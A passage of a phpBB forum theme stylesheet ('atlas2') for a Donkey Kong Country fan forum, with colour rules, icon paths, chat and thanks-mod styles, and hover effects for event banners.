----------------------------------------*/

ul.navlinks {
	border-bottom-color: #FFFFFF;
}

/* Table styles
----------------------------------------*/
table.table1 thead th {
	color: #FFFFFF;
}

table.table1 tbody tr {
	border-color: #BFC1CF;
}

table.table1 tbody tr:hover, table.table1 tbody tr.hover {
	background-color: #CFE1F6;
	color: #000;
}

table.table1 td {
	color: #536482;
}

table.table1 tbody td {
	border-top-color: #FAFAFA;
}

table.table1 tbody th {
	border-bottom-color: #000000;
	color: #333333;
	background-color: #FFFFFF;
}

table.info tbody th {
	color: #000000;
}

/* Misc layout styles
---------------------------------------- */
dl.details dt {
	color: #000000;
}

dl.details dd {
	color: #536482;
}

.sep {
	color: #1198D9;
}

/* Pagination
---------------------------------------- */

.pagination span strong {
	color: #FFFFFF;
	background-color: #4692BF;
	border-color: #4692BF;
}

.pagination span a, .pagination span a:link, .pagination span a:visited {
	color: #5C758C;
	background-color: #ECEDEE;
	border-color: #B4BAC0;
}

.pagination span a:hover {
	border-color: #368AD2;
	background-color: #368AD2;
	color: #FFF;
}

.pagination span a:active {
	color: #5C758C;
	background-color: #ECEDEE;
	border-color: #B4BAC0;
}

/* Pagination in viewforum for multipage topics */
.row .pagination {
	background-image: url("./styles/atlas2/theme/images/icon_pages.gif");
}

.row .pagination span a, li.pagination span a {
	background-color: #FFFFFF;
}

.row .pagination span a:hover, li.pagination span a:hover {
	background-color: #368AD2;
}

/* Miscellaneous styles
---------------------------------------- */

.copyright {
	color: #555555;
}

.error {
	color: #BC2A4D;
}

.reported {
	background-color: #F7ECEF;
}

li.reported:hover {
	background-color: #ECD5D8 !important;
}
.sticky, .announce {
	/* you can add a background for stickies and announcements*/
}

div.rules {
	background-color: #ECD5D8;
	color: #BC2A4D;
}

p.rules {
	background-color: #ECD5D8;
	background-image: none;
}

/*  	
--------------------------------------------------------------
Colours and backgrounds for links.css
-------------------------------------------------------------- */

a:link	{ color: #105289; }
a:visited	{ color: #105289; }
a:hover	{ color: #D31141; }
a:active	{ color: #368AD2; }

/* Links on gradient backgrounds */
#search-box a:link, .navbg a:link, .forumbg .header a:link, .forabg .header a:link, th a:link {
	color: #FFFFFF;
}

#search-box a:visited, .navbg a:visited, .forumbg .header a:visited, .forabg .header a:visited, th a:visited {
	color: #FFFFFF;
}

#search-box a:hover, .navbg a:hover, .forumbg .header a:hover, .forabg .header a:hover, th a:hover {
	color: #A8D8FF;
}

#search-box a:active, .navbg a:active, .forumbg .header a:active, .forabg .header a:active, th a:active {
	color: #C8E6FF;
}

/* Links for forum/topic lists */
a.forumtitle {
	color: #105289;
}

/* a.forumtitle:visited { color: #105289; } */

a.forumtitle:hover {
	color: #BC2A4D;
}

a.forumtitle:active {
	color: #105289;
}

a.topictitle {
	color: #105289;
}

/* a.topictitle:visited { color: #368AD2; } */

a.topictitle:hover {
	color: #BC2A4D;
}

a.topictitle:active {
	color: #105289;
}

/* Post body links */
.postlink {
	color: #368AD2;
	border-bottom-color: #368AD2;
}

.postlink:visited {
	color: #5D8FBD;
	border-bottom-color: #5D8FBD;
}

.postlink:active {
	color: #368AD2;
}

.postlink:hover {
	background-color: #D0E4F6;
	color: #0D4473;
}

.signature a, .signature a:visited, .signature a:hover, .signature a:active {
	background-color: transparent;
}

/* Profile links */
.postprofile a:link, .postprofile a:visited, .postprofile dt.author a {
	color: #105289;
}

.postprofile a:hover, .postprofile dt.author a:hover {
	color: #D31141;
}

.postprofile a:active {
	color: #105289;
}

/* Profile searchresults */	
.search .postprofile a {
	color: #105289;
}

.search .postprofile a:hover {
	color: #D31141;
}

/* Back to top of page */
a.top {
	background-image: url("./styles/atlas2/imageset/icon_back_top.gif");
}

a.top2 {
	background-image: url("./styles/atlas2/imageset/icon_back_top.gif");
}

/* Arrow links  */
a.up		{ background-image: url("./styles/atlas2/theme/images/arrow_up.gif") }
a.down		{ background-image: url("./styles/atlas2/theme/images/arrow_down.gif") }
a.left		{ background-image: url("./styles/atlas2/theme/images/arrow_left.gif") }
a.right		{ background-image: url("./styles/atlas2/theme/images/arrow_right.gif") }

a.up:hover {
	background-color: transparent;
}

a.left:hover {
	color: #368AD2;
}

a.right:hover {
	color: #368AD2;
}


/*  	
--------------------------------------------------------------
Colours and backgrounds for content.css
-------------------------------------------------------------- */

ul.forums {
	background-color: #eef5f9;
	background-image: url("./styles/atlas2/theme/images/gradient.gif");
}

ul.topiclist li {
	color: #4C5D77;
}

ul.topiclist dd {
	border-left-color: #FFFFFF;
}

.rtl ul.topiclist dd {
	border-right-color: #fff;
	border-left-color: transparent;
}

ul.topiclist li.row dt a.subforum.read {
	background-image: url("./styles/atlas2/imageset/subforum_read.gif");
}

ul.topiclist li.row dt a.subforum.unread {
	background-image: url("./styles/atlas2/imageset/subforum_unread.gif");
}

li.row {
	border-top-color:  #FFFFFF;
	border-bottom-color: #00608F;
}

li.row strong {
	color: #000000;
}

li.row:hover {
	background-color: #F6F4D0;
}

li.row:hover dd {
	border-left-color: #CCCCCC;
}

.rtl li.row:hover dd {
	border-right-color: #CCCCCC;
	border-left-color: transparent;
}

li.header dt, li.header dd {
	color: #FFFFFF;
}

/* Forum list column styles */
ul.topiclist dd.searchextra {
	color: #333333;
}

/* Post body styles
----------------------------------------*/
.postbody {
	color: #333333;
}

/* Content container styles
----------------------------------------*/
.content {
	color: #333333;
}

.content h2, .panel h2 {
	color: #115098;
	border-bottom-color:  #CCCCCC;
}

dl.faq dt {
	color: #333333;
}

.posthilit {
	background-color: #F3BFCC;
	color: #BC2A4D;
}

/* Post signature */
.signature {
	border-top-color: #CCCCCC;
}

/* Post noticies */
.notice {
	border-top-color:  #CCCCCC;
}

/* BB Code styles
----------------------------------------*/
/* Quote block */
blockquote {
	background-color: #EBEADD;
	background-image: url("./styles/atlas2/theme/images/quote.gif");
	border-color:#DBDBCE;
}

.rtl blockquote {
	background-image: url("./styles/atlas2/theme/images/quote_rtl.gif");
}

blockquote blockquote {
	/* Nested quotes */
	background-color:#EFEED9;
}

blockquote blockquote blockquote {
	/* Nested quotes */
	background-color: #EBEADD;
}

/* Code block */
dl.codebox {
	background-color: #FFFFFF;
	border-color: #C9D2D8;
}

dl.codebox dt {
	border-bottom-color:  #CCCCCC;
}

dl.codebox code {
	color: #2E8B57;
}

.syntaxbg		{ color: #FFFFFF; }
.syntaxcomment	{ color: #FF8000; }
.syntaxdefault	{ color: #0000BB; }
.syntaxhtml		{ color: #000000; }
.syntaxkeyword	{ color: #007700; }
.syntaxstring	{ color: #DD0000; }

/* Attachments
----------------------------------------*/
.attachbox {
	background-color: #FFFFFF;
	border-color:  #C9D2D8;
}

.pm-message .attachbox {
	background-color: #F2F3F3;
}

.attachbox dd {
	border-top-color: #C9D2D8;
}

.attachbox p {
	color: #666666;
}

.attachbox p.stats {
	color: #666666;
}

.attach-image img {
	border-color: #999999;
}

/* Inline image thumbnails */

dl.file dd {
	color: #666666;
}

dl.thumbnail img {
	border-color: #666666;
	background-color: #FFFFFF;
}

dl.thumbnail dd {
	color: #666666;
}

dl.thumbnail dt a:hover {
	background-color: #EEEEEE;
}

dl.thumbnail dt a:hover img {
	border-color: #368AD2;
}

/* Post poll styles
----------------------------------------*/

fieldset.polls dl {
	border-top-color: #DCDEE2;
	color: #666666;
}

fieldset.polls dl.voted {
	color: #000000;
}

fieldset.polls dd div {
	color: #FFFFFF;
}

.rtl .pollbar1, .rtl .pollbar2, .rtl .pollbar3, .rtl .pollbar4, .rtl .pollbar5 {
	border-right-color: transparent;
}

.pollbar1 {
	background-color: #AA2346;
	border-bottom-color: #74162C;
	border-right-color: #74162C;
}

.rtl .pollbar1 {
	border-left-color: #74162C;
}

.pollbar2 {
	background-color: #BE1E4A;
	border-bottom-color: #8C1C38;
	border-right-color: #8C1C38;
}

.rtl .pollbar2 {
	border-left-color: #8C1C38;
}

.pollbar3 {
	background-color: #D11A4E;
	border-bottom-color: #AA2346;
	border-right-color: #AA2346;
}

.rtl .pollbar3 {
	border-left-color: #AA2346;
}

.pollbar4 {
	background-color: #E41653;
	border-bottom-color: #BE1E4A;
	border-right-color: #BE1E4A;
}

.rtl .pollbar4 {
	border-left-color: #BE1E4A;
}

.pollbar5 {
	background-color: #F81157;
	border-bottom-color: #D11A4E;
	border-right-color: #D11A4E;
}

.rtl .pollbar5 {
	border-left-color: #D11A4E;
}

/* Poster profile block
----------------------------------------*/
.postprofile {
	color: #666666;
	border-left-color: #FFFFFF;
}

.rtl .postprofile {
	border-right-color: #FFFFFF;
	border-left-color: transparent;
}

.pm .postprofile {
	border-left-color: #DDDDDD;
}

.rtl .pm .postprofile {
	border-right-color: #DDDDDD;
	border-left-color: transparent;
}

.postprofile strong {
	color: #000000;
}

.online {
	background-image: url("./styles/atlas2/imageset/online_sparkle.gif");
}

/*  	
--------------------------------------------------------------
Colours and backgrounds for buttons.css
-------------------------------------------------------------- */

/* Big button images */
.reply-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_topic_reply.gif"); }
.post-icon span		{ background-image: url("./styles/atlas2/imageset/en/button_topic_new.gif"); }
.locked-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_topic_locked.gif"); }
.pmreply-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_pm_reply.gif") ;}
.newpm-icon span 	{ background-image: url("./styles/atlas2/imageset/en/button_pm_new.gif") ;}
.forwardpm-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_pm_forward.gif") ;}

a.print {
	background-image: url("./styles/atlas2/theme/images/icon_print.gif");
}

a.sendemail {
	background-image: url("./styles/atlas2/theme/images/icon_sendemail.gif");
}

a.fontsize {
	background-image: url("./styles/atlas2/theme/images/icon_fontsize.gif");
}

/* Icon images
---------------------------------------- */
.sitehome						{ background-image: url("./styles/atlas2/theme/images/icon_home.gif"); }
.icon-faq						{ background-image: url("./styles/atlas2/theme/images/icon_faq.gif"); }
.icon-members					{ background-image: url("./styles/atlas2/theme/images/icon_members.gif"); }
.icon-home						{ background-image: url("./styles/atlas2/theme/images/icon_home.gif"); }
.icon-ucp						{ background-image: url("./styles/atlas2/theme/images/icon_ucp.gif"); }
.icon-register					{ background-image: url("./styles/atlas2/theme/images/icon_register.gif"); }
.icon-logout					{ background-image: url("./styles/atlas2/theme/images/icon_logout.gif"); }
.icon-bookmark					{ background-image: url("./styles/atlas2/theme/images/icon_bookmark.gif"); }
.icon-bump						{ background-image: url("./styles/atlas2/theme/images/icon_bump.gif"); }
.icon-subscribe					{ background-image: url("./styles/atlas2/theme/images/icon_subscribe.gif"); }
.icon-unsubscribe				{ background-image: url("./styles/atlas2/theme/images/icon_unsubscribe.gif"); }
.icon-pages						{ background-image: url("./styles/atlas2/theme/images/icon_pages.gif"); }
.icon-search					{ background-image: url("./styles/atlas2/theme/images/icon_search.gif"); }

/* Profile & navigation icons */
.email-icon, .email-icon a		{ background-image: url("./styles/atlas2/imageset/icon_contact_email.gif"); }
.aim-icon, .aim-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_aim.gif"); }
.yahoo-icon, .yahoo-icon a		{ background-image: url("./styles/atlas2/imageset/icon_contact_yahoo.gif"); }
.web-icon, .web-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_www.gif"); }
.msnm-icon, .msnm-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_msnm.gif"); }
.icq-icon, .icq-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_icq.gif"); }
.jabber-icon, .jabber-icon a		{ background-image: url("./styles/atlas2/imageset/icon_contact_jabber.gif"); }
.pm-icon, .pm-icon a				{ background-image: url("./styles/atlas2/imageset/en/icon_contact_pm.gif"); }
.quote-icon, .quote-icon a		{ background-image: url("./styles/atlas2/imageset/en/icon_post_quote.gif"); }

/* Moderator icons */
.report-icon, .report-icon a		{ background-image: url("./styles/atlas2/imageset/icon_post_report.gif"); }
.edit-icon, .edit-icon a			{ background-image: url("./styles/atlas2/imageset/en/icon_post_edit.gif"); }
.delete-icon, .delete-icon a		{ background-image: url("./styles/atlas2/imageset/icon_post_delete.gif"); }
.info-icon, .info-icon a			{ background-image: url("./styles/atlas2/imageset/icon_post_info.gif"); }
.warn-icon, .warn-icon a			{ background-image: url("./styles/atlas2/imageset/icon_user_warn.gif"); } /* Need updated warn icon */

/*  	
--------------------------------------------------------------
Colours and backgrounds for cp.css
-------------------------------------------------------------- */

/* Main CP box
----------------------------------------*/

#cp-main h3, #cp-main hr, #cp-menu hr {
	border-color: #A4B3BF;
}

#cp-main .panel li.row {
	border-bottom-color: #B5C1CB;
	border-top-color: #F9F9F9;
}

ul.cplist {
	border-top-color: #B5C1CB;
}

#cp-main .panel li.header dd, #cp-main .panel li.header dt {
	color: #000000;
}

#cp-main table.table1 thead th {
	color: #333333;
	border-bottom-color: #333333;
}

#cp-main .pm-message {
	border-color: #DBDEE2;
	background-color: #FFFFFF;
}

/* CP tabbed menu
----------------------------------------*/
#tabs a {
	background-image: url("./styles/atlas2/theme/images/bg_tabs1.gif");
}

#tabs a span {
	background-image: url("./styles/atlas2/theme/images/bg_tabs2.gif");
	color: #536482;
}

#tabs a:hover span {
	color: #BC2A4D;
}

#tabs .activetab a {
	border-bottom-color: #CADCEB;
}

#tabs .activetab a span {
	color: #333333;
}

#tabs .activetab a:hover span {
	color: #000000;
}

/* Mini tabbed menu used in MCP
----------------------------------------*/
#minitabs li {
	background-color: #E1EBF2;
}

#minitabs li.activetab {
	background-color: #F9F9F9;
}

#minitabs li.activetab a, #minitabs li.activetab a:hover {
	color: #333333;
}

/* UCP navigation menu
----------------------------------------*/

/* Link styles for the sub-section links */
#navigation a {
	color: #333;
	background-color: #B2C2CF;
	background-image: url("./styles/atlas2/theme/images/bg_menu.gif");
}

.rtl #navigation a {
	background-image: url("./styles/atlas2/theme/images/bg_menu_rtl.gif");
	background-position: 0 100%;
}

#navigation a:hover {
	background-image: none;
	background-color: #aabac6;
	color: #BC2A4D;
}

#navigation #active-subsection a {
	color: #D31141;
	background-color: #F9F9F9;
	background-image: none;
}

#navigation #active-subsection a:hover {
	color: #D31141;
}

/* Preferences pane layout
----------------------------------------*/
#cp-main h2 {
	color: #333333;
}

#cp-main .panel {
	background-color: #F9F9F9;
}

#cp-main .pm {
	background-color: #FFFFFF;
}

#cp-main span.corners-top, #cp-menu span.corners-top {
	background-image: url("./styles/atlas2/theme/images/corners_left2.gif");
}

#cp-main span.corners-top span, #cp-menu span.corners-top span {
	background-image: url("./styles/atlas2/theme/images/corners_right2.gif");
}

#cp-main span.corners-bottom, #cp-menu span.corners-bottom {
	background-image: url("./styles/atlas2/theme/images/corners_left2.gif");
}

#cp-main span.corners-bottom span, #cp-menu span.corners-bottom span {
	background-image: url("./styles/atlas2/theme/images/corners_right2.gif");
}

/* Topicreview */
#cp-main .panel #topicreview span.corners-top, #cp-menu .panel #topicreview span.corners-top {
	background-image: url("./styles/atlas2/theme/images/corners_left.gif");
}

#cp-main .panel #topicreview span.corners-top span, #cp-menu .panel #topicreview span.corners-top span {
	background-image: url("./styles/atlas2/theme/images/corners_right.gif");
}

#cp-main .panel #topicreview span.corners-bottom, #cp-menu .panel #topicreview span.corners-bottom {
	background-image: url("./styles/atlas2/theme/images/corners_left.gif");
}

#cp-main .panel #topicreview span.corners-bottom span, #cp-menu .panel #topicreview span.corners-bottom span {
	background-image: url("./styles/atlas2/theme/images/corners_right.gif");
}

/* Friends list */
.cp-mini {
	background-color: #eef5f9;
}

dl.mini dt {
	color: #425067;
}

/* PM Styles
----------------------------------------*/
/* PM Message history */
.current {
	color: #000000 !important;
}

/* PM marking colours */
.pmlist li.pm_message_reported_colour, .pm_message_reported_colour {
	border-left-color: #BC2A4D;
	border-right-color: #BC2A4D;
}

.pmlist li.pm_marked_colour, .pm_marked_colour {
	border-color: #FF6600;
}

.pmlist li.pm_replied_colour, .pm_replied_colour {
	border-color: #A9B8C2;
}

.pmlist li.pm_friend_colour, .pm_friend_colour {
	border-color: #5D8FBD;
}

.pmlist li.pm_foe_colour, .pm_foe_colour {
	border-color: #000000;
}

/* Avatar gallery */
#gallery label {
	background-color: #FFFFFF;
	border-color: #CCC;
}

#gallery label:hover {
	background-color: #EEE;
}

/*  	
--------------------------------------------------------------
Colours and backgrounds for forms.css
-------------------------------------------------------------- */

/* General form styles
----------------------------------------*/
select {
	border-color: #666666;
	background-color: #FAFAFA;
	color: #000;
}

label {
	color: #425067;
}

option.disabled-option {
	color: graytext;
}

/* Definition list layout for forms
---------------------------------------- */
dd label {
	color: #333;
}

/* Hover effects */
fieldset dl:hover dt label {
	color: #000000;
}

fieldset.fields2 dl:hover dt label {
	color: inherit;
}

/* Quick-login on index page */
fieldset.quick-login input.inputbox {
	background-color: #F2F3F3;
}

/* Posting page styles
----------------------------------------*/

#message-box textarea {
	color: #333333;
}

/* Input field styles
---------------------------------------- */
.inputbox {
	background-color: #FFFFFF; 
	border-color: #B4BAC0;
	color: #333333;
}

.inputbox:hover {
	border-color: #11A3EA;
}

.inputbox:focus {
	border-color: #11A3EA;
	color: #0F4987;
}

/* Form button styles
---------------------------------------- */

a.button1, input.button1, input.button3, a.button2, input.button2 {
	color: #000;
	background-color: #FAFAFA;
	background-image: url("./styles/atlas2/theme/images/bg_button.gif");
}

a.button1, input.button1 {
	border-color: #666666;
}

input.button3 {
	background-image: none;
}

/* Alternative button */
a.button2, input.button2, input.button3 {
	border-color: #666666;
}

/* <a> button in the style of the form buttons */
a.button1, a.button1:link, a.button1:visited, a.button1:active, a.button2, a.button2:link, a.button2:visited, a.button2:active {
	color: #000000;
}

/* Hover states */
a.button1:hover, input.button1:hover, a.button2:hover, input.button2:hover, input.button3:hover {
	border-color: #BC2A4D;
	color: #BC2A4D;
}

input.search {
	background-image: url("./styles/atlas2/theme/images/icon_textbox_search.gif");
}

input.disabled {
	color: #666666;
}
/**
*
* @package mChat ProSilver Style
* @version 1.3.5 2010-12-02
* @copyright (c) RMcGirr83 ( http://www.rmcgirr83.org/ )
* @copyright (c) By Shapoval Andrey Vladimirovich (AllCity) ~ http://allcity.net.ru/
* @license http://opensource.org/licenses/gpl-license.php GNU Public License
*
**/

/* mChat
------------ */
div.mChatBG1 {
	background-color: #FBFBFB;
	padding: 5px 5px 5px 5px;
	border-bottom: 1px dotted #DDDDDD;
	overflow: hidden;
}

div.mChatBG2 {
	background-color: #FFFFFF;
	padding: 5px 5px 5px 5px;
	border-bottom: 1px dotted #DDDDDD;
	overflow: hidden;
}

div.mChatRowLimit {
	overflow: auto;
	width: 100%;
}

div.mChatRowLimitCustom {
	overflow: auto;
	width: 100%;
}

div.mChatPanel {
	text-align: center;
	padding: 3px;
	clear: both;
}

input.mChatText {
	cursor: text;
	width: 50%;
	background-color: #FFFFFF;
	border: 1px solid #B4BAC0;
	color: #333333;
	padding: 5px 5px 3px 5px;
	margin: 3px 0px 3px 5px;
}

input.mChatText:hover {
	border-color: #11A3EA;
}

div.mChatHover:hover {
	background-color: #F6F4D0;
}

div.mChatBodyFix {
	width: 100% !important;
	background-color: #E9F0F5 !important;
}

div.mChatStatic {
	padding-left: 5px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	text-align: left;
	font-size: 1.1em;
}

div.mChatStats {
	padding-left: 5px;
	margin-top: 2px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	text-align: left;
	min-height: 1.3em;
	font-size: 1.1em;
	height: auto !important;
}

div.mChatRefresh {
	padding-left: 5px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	text-align: left;
	font-size: 1.1em;
	margin-top: 1.5em;
	clear: both;
}

input.mChatColor {
	width: 100%;
	text-align: center;
	background-color: #DEE3E7;
	border-style: none;	
}

div.mChatMessage {
	padding: 3px;
	font-size: 1.1em;
	width: 98%;

}

a.mChatScriptLink {
	text-decoration:none;
}

img.mChatImage{
	vertical-align: middle;
}

img.mChatImageLoad {
	vertical-align: middle;
	cursor: wait;
	display: none;
}

img.mChatImageOk {
	vertical-align: middle;
	cursor: help;
}

img.mChatImageHideImg {
	vertical-align: middle; 
	cursor: help; 
	display: none;
}

div.mChatSound {
	position: absolute;
	left: -1000px;
	top: -1000px;
}

.mchat_alert {
	color: #7E2217;
	padding: 10px;
}

#mChatUserList {
	display: none;
	float: left;
}

.mChatAvatars {
	float: left;
	padding-right: 5px;
}

div.avatarMessage {
	margin-left: 50px;
	width: 90%;
	margin-right: 5px;
}
/* proSilver Content Styles for MOD Thanks
---------------------------------------- */

dl.thanks {
	min-height: 35px;
	background-position: 10px 50%;		/* Position of folder icon */
	background-repeat: no-repeat;
}

dl.thanks dt {
	padding-left: 45px;					/* Space for folder icon */
	background-repeat: no-repeat;
	background-position: 5px 95%;		/* Position of topic icon */
	width: 45%;
}

dd.lastpostthanks {
	width: auto;
	font-size: 1.1em;
}
dd.lastpostthanks span {
	display: block;
	padding-left: 5px;
}
/* List in forum description */
dl.thanks dt ol,
dl.thanks dt ul {
	list-style-position: inside;
	margin-left: 1em;
}

dl.thanks dt li {
	display: list-item;
	list-style-type: inherit;
}
li.header dl.thanks {
	min-height: 0;
}

li.header dl.thanks dt {
	/* Tweak for headers alignment when folder icon used */
	padding-left: 0;
	padding-right: 50px;
}

/* Forum list column styles */
dl.thanks {
	min-height: 35px;
	background-position: 10px 50%;		/* Position of folder icon */
	background-repeat: no-repeat;
}

dl.thanks dt {
	padding-left: 45px;					/* Space for folder icon */
	background-repeat: no-repeat;
	background-position: 5px 95%;		/* Position of topic icon */
}
/* Icon images
---------------------------------------- */
.icon-thanks, .icon-thanks_toplist {
	background-position: 0 50%;
	background-repeat: no-repeat;
	background-image: none;
	padding: 1px 0 0 17px;
}

.icon-thanks					{ background-image: url("./styles/atlas2/theme/images/icon_thanks.gif"); }
.icon-thanks_toplist			{ background-image: url("./styles/atlas2/theme/images/icon_thanks_toplist.gif"); }


/* Qyz mod 
.thanks-icon					{ background-image: url("./styles/atlas2/theme/images/icon_thanks.gif"); }
.thanks-icon_toplist			{ background-image: url("./styles/atlas2/theme/images/icon_thanks_toplist.gif"); }
*/

/* Set profile icon dimensions */
ul.profile-icons li.thanks-icon	{ width: 93px; height: 20px; }
ul.profile-icons li.removethanks-icon	{ width: 93px; height: 20px; }

/* Profile & navigation icons */
.thanks-icon, .thanks-icon a		{ background-image: url("./styles/atlas2/imageset/banana-give!.png"); }
.removethanks-icon, .removethanks-icon a	{ background-image: url("./styles/atlas2/imageset/banana-take-mask-shift.png"); }
/* qyz mod 1 (works, but inelegant)
.thanks-icon, .thanks-icon a		{ background-image: url(http://www.dkc-atlas.com/forum/styles/atlas2/imageset/thankposts.gif); }
.removethanks-icon, .removethanks-icon a	{ background-image: url(http://www.dkc-atlas.com/forum/styles/atlas2/imageset/removethanks.gif); }
 */
 /* qyzmod 2
.thanks-icon, .thanks-icon a		{ background-image: url(./styles/atlas2/imageset/banana-give!.png); }
.removethanks-icon, .removethanks-icon a	{ background-image: url(./styles/atlas2/imageset/banana-take-mask-shift.png); }
 */
a.nightmode {
background-image: url("styles/atlas2/theme/images/icon-night-mode.png");
}


	
/* Hide unnecessary "edit profile" fields */
#cp-main form[action$="profile_info"] > div.panel > div.inner > fieldset dl:first-child {display: none} /* First field: ICQ */
#cp-main form[action$="profile_info"] > div > div > fieldset dl:first-child + dl + dl + dl {display: none} /* Fourth field: YIM */
#cp-main form[action$="profile_info"] > div > div > fieldset dl:first-child + dl + dl + dl + dl {display: none} /* Fifth field: Jabber */



body {
	padding: 12px 0 0;
	}

.go-to-first-new-post {
  width: 44px;
  height: 48px;
  float: left;
  position: relative;
  margin-right: -44px;
  z-index: 1;
}

/* ATTACHMENT STYLING */

.inline-attachment {
  width: 100%;
  display: inline-block;
  }
dl.file dd {
  color: rgba(102, 102, 102, 0.5);
  font-size: 75%;
  }
dl.file:hover dd {
  color: rgba(102, 102, 102, 1);
  }
dl.file dd+dd { /* Space below file info when caption exists */
margin: -0.2em 0 -1.2em;
}
dl.file dt+dd+dd { /* Nullify space below plain file attachments */
margin: 0;
}

.postbody img {
  max-width: 100%;
  height: auto;
  }

#maintenance-notice:hover {
  opacity: 0.1;
  filter:alpha(opacity=10);
  -webkit-transition: opacity .5s
  }
 
#header-links, .hovershow {
	box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.15) inset, 0px 0px 16px rgba(0, 0, 0, 0.25);
	} 
.hovershow {
  opacity:0.4; 
  filter:alpha(opacity=60); 
  transition: all .3s;
  float: right; 
  position: relative; 
  top: -42px;
  border-radius: 10px;
  right: -22px;
	height: 128px; /* keeps bottom corners round */
	width: 216px;
  }
.hovershow:hover {
  opacity:0.7; 
  filter:alpha(opacity=80); 
  transition: all .5s;
	box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.15) inset, 0px 0px 32px rgba(0, 0, 0, 0.25), 0px 0px 48px rgba(53, 80, 165, 0.75);
  right: -5px;
  }
 
iframe.twitter-timeline {
  width: 216px;
  }  
	
li.tweet div.footer.customisable-border {
  height: 0px;
  overflow: hidden;
  min-height: 0;
	visibility: hidden;
  }  
li.tweet:hover div.footer.customisable-border {
  height: 16px;
  overflow: hidden;
  min-height: 16;
  opacity: 0;
  }

#promo-banner {
  display: block;
  width: 260px;
  height: 140px;
  margin: -5px auto -188px;
  position: relative;
  background: url(http://dkca.net/host/banner-dkctf.png) no-repeat;
  background-position: -166px;
  opacity: .75;
  filter:Alpha(opacity=50);
  transition: all .3s ease-in-out;
/*transition-timing-function: ease-in-out;
	-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -webkit-transition-delay: ease-in-out;
  -moz-transition-delay: .5s;*/
  top: -76px;
  border-bottom-right-radius: 160px 62px;
  border-bottom-left-radius: 160px 62px;
  box-shadow: 0px 6px 32px rgb(53, 80, 165), 0px 0px 8px rgb(0, 0, 0) /* , 0px 6px 320px rgb(53, 80, 165) inset, 0px 0px 80px rgb(0, 0, 0) inset */ ;
/*outline: solid 1px rgba(255, 255, 255, 0.1);*/
/*left: -39px; */
  }
#promo-banner:hover {
  width: 596px;
  border-radius: 0em;
  background-position: 0px;
	transition: all .3s ease-in-out;
/*-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -moz-transition-timing-function: ease-in-out;*/
  filter:Alpha(opacity=80);
  opacity: 1;
  top: 0;
  box-shadow: none;
  }


#agdq-banner2 {
  display: block;
  width: 260px;
  height: 140px;
  margin: -5px auto -188px;
  position: relative;
  background: url(http://dkca.net/host/banner-agdq-2014b.png) no-repeat;
  background-position: -166px -64px;
  opacity: .75;
  filter:Alpha(opacity=50);
  transition: all .3s ease-in-out;
/*transition-timing-function: ease-in-out;
	-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -webkit-transition-delay: ease-in-out;
  -moz-transition-delay: .5s;*/
  top: -76px;
  border-bottom-right-radius: 160px 62px;
  border-bottom-left-radius: 160px 62px;
  box-shadow: 0px 6px 32px rgb(53, 80, 165), 0px 0px 8px rgb(0, 0, 0) /* , 0px 6px 320px rgb(53, 80, 165) inset, 0px 0px 80px rgb(0, 0, 0) inset */ ;
/*outline: solid 1px rgba(255, 255, 255, 0.1);*/
/*left: -39px; */
  }
#agdq-banner2:hover {
  width: 596px;
  border-radius: 0em;
  background-position: 0px 0px;
	transition: all .3s ease-in-out;
/*-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -moz-transition-timing-function: ease-in-out;*/
  filter:Alpha(opacity=80);
  opacity: 1;
  top: 0;
  box-shadow: none;
  }

#agdq-banner2 {
  background: url(http://i.imgur.com/QQZnImk.png) no-repeat;
}
#agdq-banner2.agdq-2015 {
  background: url(http://i.imgur.com/QQZnImk.png) no-repeat;
	background-position: -75px 66px;
  background-size: 420px;
}
#agdq-banner2.agdq-2015:hover {
	background-position: 0px 0px;
  background-size: 100%;
}

#map-banner {
	color: black;
  display: block;
  width: 490px;
  height: 160px;
  margin: 0 auto -160px;
  position: relative;
  background: url(/media/site/parchment.png) no-repeat;
  opacity: .75;
  transition: all .3s ease-in-out;
  top: -98px;
  
  /*Smaller!*/
  width: 347px;
  background: url(/media/site/parchment-small.png) no-repeat;
    
  }
#map-banner:hover {
	transition: all .3s ease-in-out;
  opacity: 1;
  top: -32px;
  top: -74px; /* Until top part gets used */
  top: -98px; /* No change */
  }
#map-banner-info {
	position: relative;
	top: 99px;
	left: 150px;

/*Smaller!*/
	top: 95px;
	left: 48px;

}
#map-banner-info p {
	margin: 0em 0em 0em 0em;
	padding: 0em 0em 0.2em 0em;
}
#map-banner-info p a {
	color: #6D6D41;
	font-weight: bold;
}
#map-banner #map-banner-info {
	font-size: 12px;
  transition: all .3s ease-in-out;
}
/*#map-banner:hover #map-banner-info {*/
/*	font-size: 15px;*/
/*	transition: all .3s ease-in-out;*/
/*	top: 75px;*/
/*	left: 52px;*/
/*}*/


#daystogo {
position: absolute;
top: 14px;
left: 224px;
font-size: 9px;
text-align: center;
}
#daystogo b {
	display: block;
	font-size: 24px;
}

#map-banner ul a {
/*list-style-type: none;*/
text-shadow: 0 0 4px white,0 0 8px white,0 0 16px white,0 0 32px white;
}

#map-banner li {
padding-top: 4px;
}

#map-banner ul {
font-weight: bold; 
position: relative; 
top: 4px;
left: 26px; 
opacity: 0;
transition: all .2s;
}
#map-banner:hover ul {
position: relative;
top: 8px;
opacity: 1;
transition: all .2s;
}


.content {
overflow-x: visible;
overflow-y: visible;
}



.spoiler {
	float: left;
	width: 100%;
	margin: 0 0 1.2em -0.4em;
	border-left: solid 1px rgba(192, 192, 192, 0.5);
	padding-left: 4px;
	border-radius: 0.5em;
	transition: all .5s;
	margin-bottom: 0;
	}
